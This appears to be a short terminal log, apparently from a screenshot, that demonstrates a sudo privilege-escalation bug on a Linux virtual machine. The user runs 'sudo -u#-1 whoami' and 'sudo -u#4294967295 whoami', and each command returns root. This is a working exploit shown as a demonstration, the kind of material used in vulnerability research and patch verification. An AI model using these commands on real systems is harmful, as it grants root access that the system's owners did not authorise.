 hmo@hmo-virtual-machine:~/桌面$ whoami
hmo
hmo@hmo-virtual-machine:~/桌面$ sudo -u#-1 whoami
root
hmo@hmo-virtual-machine:~/桌面$ sudo -u#4294967295 whoami
root
hmo@hmo-virtual-machine:~/桌面$